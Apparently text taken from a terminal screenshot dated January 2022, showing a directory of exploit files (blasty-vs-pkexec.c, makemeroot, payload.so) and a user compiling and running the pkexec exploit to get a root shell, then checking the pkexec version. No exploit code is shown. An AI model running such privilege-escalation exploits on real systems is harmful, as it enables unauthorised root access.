 drwxr-xr-x 1 titus titus     0 Jan 24 11:44  Videos
-rw-r--r-- 1 titus titus  2159 Jan 27 05:29  blasty-vs-pkexec.c
-rw-r--r-- 1 titus titus   397 Jan 24 11:38  konsave_log.txt
drwxr-xr-x 1 titus titus    26 Jan 27 10:05  lol
-rwxr-xr-x 1 titus titus 16784 Jan 27 10:05  makemeroot
-rwx------ 1 titus titus   218 Jan 27 09:46  mirror.sh
-rw-r--r-- 1 titus titus   310 Jan 27 10:05  payload.c
-rwxr-xr-x 1 titus titus 15808 Jan 27 10:05  payload.so
drwxr-xr-x 1 titus titus   390 Jan 24 11:35  powerlevel10k
-rwx------ 1 titus titus   181 Jan 27 09:47  single.sh
drwxr-xr-x 1 titus titus   168 Jan 24 11:35  yay
drwxr-xr-x 1 titus titus    74 Jan 24 11:35  zsh
~
❯ rm makemeroot
~
❯ gcc blasty-vs-pkexec.c -o root
~
❯ ./root
[~] compile helper..
[~] maybe get shell now?
~
❯ pkexec --version
pkexec version 0.120
~
❯
12:35
27 Jan 2022